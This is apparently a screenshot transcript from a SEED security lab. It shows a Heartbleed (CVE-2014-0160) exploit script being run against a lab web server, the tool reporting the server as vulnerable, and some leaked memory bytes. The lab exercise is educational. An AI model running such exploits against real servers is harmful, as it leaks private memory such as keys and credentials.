 UbuntuSeed12 [Running] - Oracle VM VirtualBox
Terminal
3:30 PM
Seed
[11/18/2019 15:28] seed@ubuntu:~$ python ./attack.py www.heartbleedlabelgg.com -l
 0x64
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-20
14-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server
 is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
..dAAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.Ds.b.#..f...P,.U2
[11/18/2019 15:29] seed@ubuntu:~$